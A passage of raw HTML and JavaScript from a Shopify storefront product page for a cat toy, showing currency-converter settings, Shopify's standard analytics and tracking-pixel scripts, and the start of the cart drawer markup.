a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} AUD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,CAD,CHF,CZK,DKK,EUR,GBP,HKD,ILS,JPY,KRW,MYR,NZD,PLN,SEK,SGD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "AUD" || '';
    </script>
  <script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-block.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67994812630,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67994812630,storefrontBaseUrl: "https://translatorgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"584646870","configuration":"{\"tagID\":\"2613470244379\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"505446614","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-T5MHVTG\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZEE375EHFZ\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZEE375EHFZ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZEE375EHFZ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"389710038","configuration":"{\"pixelCode\":\"CLMI86JC77UAT65FAN00\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"129466582","configuration":"{\"pixel_id\":\"716833127054369\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Translator Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"9b162b.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/translatorgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":35.0,"currencyCode":"AUD"},"product":{"title":"Smart Cat Ball Toys","vendor":"zendrop","id":"8195414982870","untranslatedTitle":"Smart Cat Ball Toys","url":"\/products\/smart-cat-ball-toys","type":""},"id":"44583668515030","image":{"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407"},"sku":"736720_3QZBRJS","title":"Smart Pink Ball","untranslatedTitle":"Smart Pink Ball"},{"price":{"amount":35.0,"currencyCode":"AUD"},"product":{"title":"Smart Cat Ball Toys","vendor":"zendrop","id":"8195414982870","untranslatedTitle":"Smart Cat Ball Toys","url":"\/products\/smart-cat-ball-toys","type":""},"id":"44583668547798","image":{"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407"},"sku":"736720_G7FMNO1","title":"Smart Blue Ball","untranslatedTitle":"Smart Blue Ball"}],"purchasingCompany":null},},"https://translatorgifts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"67994812630","storefrontBaseUrl":"https:\/\/translatorgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":35.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Smart Cat Ball Toys\",\"vendor\":\"zendrop\",\"id\":\"8195414982870\",\"untranslatedTitle\":\"Smart Cat Ball Toys\",\"url\":\"\/products\/smart-cat-ball-toys\",\"type\":\"\"},\"id\":\"44583668515030\",\"image\":{\"src\":\"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407\"},\"sku\":\"736720_3QZBRJS\",\"title\":\"Smart Pink Ball\",\"untranslatedTitle\":\"Smart Pink Ball\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":8195414982870,"gid":"gid:\/\/shopify\/Product\/8195414982870","vendor":"zendrop","type":"","handle":"smart-cat-ball-toys","variants":[{"id":44583668515030,"price":3500,"name":"Smart Cat Ball Toys - Smart Pink Ball","public_title":"Smart Pink Ball","sku":"736720_3QZBRJS"},{"id":44583668547798,"price":3500,"name":"Smart Cat Ball Toys - Smart Blue Ball","public_title":"Smart Blue Ball","sku":"736720_G7FMNO1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8195414982870,"requestId":"2851857f-f8f7-4401-a637-5987785812c3-1769961957"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67994812630,
      theme_id: 143631778006,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//translatorgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//translatorgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//translatorgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67994812630,"isMerchantRequest":null,"themeId":143631778006,"themeCityHash":"13244237301336914035","contentLanguage":"en","currency":"AUD","eventMetadataId":"1950e051-ddd0-495e-9204-57d8264f8366"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8195414982870,"requestId":"2851857f-f8f7-4401-a637-5987785812c3-1769961957","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":44583668515030,"productId":8195414982870,"productGid":"gid:\/\/shopify\/Product\/8195414982870","name":"Smart Cat Ball Toys - Smart Pink Ball","price":"35.00","sku":"736720_3QZBRJS","brand":"zendrop","variant":"Smart Pink Ball","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":44583668515030,"productId":8195414982870,"productGid":"gid:\/\/shopify\/Product\/8195414982870","name":"Smart Cat Ball Toys - Smart Pink Ball","price":"35.00","sku":"736720_3QZBRJS","brand":"zendrop","variant":"Smart Pink Ball","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/translatorgifts.com\/products\/smart-cat-ball-toys"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//translatorgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://translatorgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="67994812630"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143631778006"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://translatorgifts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//translatorgifts.com/cdn/shop/t/4/assets/cart.js?v=139383546597281746371721501649" defer="defer"></script>
<script src="//translatorgifts.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541721501650" defer="defer"></script>
<script src="//translatorgifts.com/cdn/shop/t/4/assets/product-form.js?v=133912708973626843101721501650" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
